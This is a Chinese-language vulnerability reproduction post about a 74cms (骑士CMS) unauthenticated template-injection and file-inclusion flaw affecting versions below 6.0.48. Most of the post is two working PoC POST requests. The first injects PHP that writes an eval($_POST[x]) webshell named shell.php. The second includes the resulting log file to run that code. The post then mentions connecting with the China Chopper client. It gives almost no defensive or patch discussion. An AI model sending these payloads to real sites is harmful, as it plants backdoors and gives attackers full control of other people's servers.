骑士CMS文件包含+getshell

骑士CMS文件包含+getshell漏洞复现

0x00简单介绍

骑士cms人才系统,是一项基于php+mysql为核心的开源人才网站系统。

0x01漏洞概述

骑士cms官方发布安全更新,修复了一处远程代码执行漏洞。由于骑士cms某些函数过滤不严谨,攻击者通过构造恶意请求可以在无需登录情况下执行代码控制服务器。

0x02影响版本

骑士cms <6.0.48

0x03环境搭建

这里复现使用的是6.0.20(骑士cms不支持php7.0),下载完成后访问安装即可

0x04漏洞复现



1、注入模板

发送poc: http://127.0.0.1/74cms/upload/index.php?m=home&a=assign_resume_tpl POST: variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>



根据报错查看日志:

路径为WWW\74cms\upload\data\Runtime\Logs\Home

2、文件包含

发送poc: http://127.0.0.1/74cms/upload/index.php?m=home&a=assign_resume_tpl POST: variable=1&tpl=data/Runtime/Logs/Home/20_12_15.log(日志文件名为日期)



成功写下shell



菜刀链接

0x05参考链接

https://mp.weixin.qq.com/s/4-36O4OaWxu2jX2pzb5_Wg

https://blog.csdn.net/weixin_44508748/article/details/111187529

浙公网安备 33010602011771号

浙公网安备 33010602011771号